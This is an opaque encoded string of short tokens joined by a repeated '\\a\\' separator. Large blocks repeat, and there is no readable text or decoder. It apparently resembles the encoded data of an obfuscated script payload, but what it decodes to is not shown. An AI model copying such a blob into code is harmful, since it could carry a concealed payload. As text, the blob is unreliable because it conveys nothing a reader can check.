o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\c\\a\\19\\a\\l\\a\\M\\a\\s\\a\\e\\a\\p\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\o\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\o\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\c\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\m\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\z\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\z\\a\\L\\a\\i\\a\\M\\a\\v\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\w\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\M\\a\\f\\a\\E\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\b\\n\\a\\l\\a\\c\\a\\b\\v\\a\\i\\a\\z\\a\\s\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\1b\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\s\\a\\l\\a\\c\\a\\b\\d\\a\\l\\a\\m\\a\\17\\a\\l\\a\\m\\a\\z\\a\\e\\a\\n\\a\\o\\a\\v\\a\\i\\a\\w\\a\\j\\a\\e\\a\\i\\a\\c\\a\\W\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\1b\\a\\r\\a\\g\\a\\i\\a\\c\\a\\W\\a\\l\\a\\z\\a\\e\\a\\n\\a\\o\\a\\p\\a\\v\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\b\\S\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\m\\a\\u\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\c\\a\\q\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\b\\y\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\15\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\D\\a\\D\\a\\c\\a\\b\\16\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\d\\a\\l\\a\\z\\a\\b\\S\\a\\i\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\m\\a\\b\\11\\a\\d\\a\\b\\l\\a\\h\\a\\c\\a\\b\\16\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\g\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\p\\a\\M\\a\\b\\X\\a\\p\\a\\c\\a\\b\\c\\a\\p\\a\\g\\a\\r\\a\\c\\a\\b\\c\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\w\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\m\\a\\b\\r\\a\\h\\a\\e\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\g\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\l\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\M\\a\\b\\i\\a\\h\\a\\g\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\g\\a\\m\\a\\b\\l\\a\\l\\a\\N\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\15\\a\\l\\a\\b\\1b\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\y\\a\\c\\a\\M\\a\\j\\a\\s\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\m\\a\\b\\p\\a\\j\\a\\c\\a\\M\\a\\d\\a\\M\\a\\B\\a\\h\\a\\e\\a\\p\\a\\e\\a\\f\\a\\y\\a\\c\\a\\s\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\Y\\a\\12\\a\\y\\a\\c\\a\\b\\c\\a\\j\\a\\m\\a\\b\\p\\a\\13\\a\\c\\a\\12\\a\\x\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\I\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\z\\a\\15\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\q\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\x\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\f\\a\\c\\a\\b\\b\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\i\\a\\j\\a\\Y\\a\\x\\a\\b\\i\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\i\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\g\\a\\c\\a\\b\\h\\a\\g\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\i\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\b\\U\\a\\h\\a\\e\\a\\N\\a\\e\\a\\c\\a\\A\\a\\i\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\e\\a\\z\\a\\b\\k\\a\\e\\a\\c\\a\\A\\a\\i\\a\\M\\a\\t\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\z\\a\\b\\k\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\A\\a\\i\\a\\N\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\N\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\b\\f\\a\\n\\a\\M\\a\\Y\\a\\f\\a\\E\\a\\N\\a\\j\\a\\g\\a\\g\\a\\r\\a\\N\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\z\\a\\Y\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\A\\a\\i\\a\\c\\a\\q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\m\\a\\v\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\M\\a\\P\\a\\F\\a\\b\\1b\\a\\d\\a\\b\\R\\a\\x\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\N\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\Q\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\m\\a\\b\\f\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\b\\j\\a\\l\\a\\M\\a\\b\\c\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\m\\a\\v\\a\\D\\a\\D\\a\\x\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\e\\a\\i\\a\\z\\a\\V\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\V\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\c\\a\\b\\r\\a\\r\\a\\g\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\q\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\g\\a\\r\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a